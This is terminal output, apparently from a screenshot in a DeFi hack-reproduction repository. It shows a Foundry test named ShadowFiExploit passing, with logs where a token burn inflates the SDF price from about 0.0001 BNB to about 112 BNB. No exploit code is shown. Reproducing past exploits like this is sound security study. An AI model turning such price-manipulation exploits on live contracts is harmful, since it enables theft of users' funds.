 ❯ forge test --contracts test/6_ShadowFi.sol --match-contract ShadowFiExploit -vv
[⠊] Compiling...
[⠃] Compiling 1 files with 0.8.16
[⠃] Solc 0.8.16 finished in 479.02ms
Compiler run successful
Running 1 test for test/6_ShadowFi.sol:ShadowFiExploit
[PASS] testExploit() (gas: 648497)
Logs:
[Before Burn] 1 SDF =  104164296794882 BNB [0.000104164296794882 BNB]
[After Burn]  1 SDF =  112634937079894426803 BNB [112.634937079894426803 BNB]
Test result: ok. 1 passed; 0 failed; finished in 1.30s
~/defiHacks_via_Foundry main !1 ?1 ❯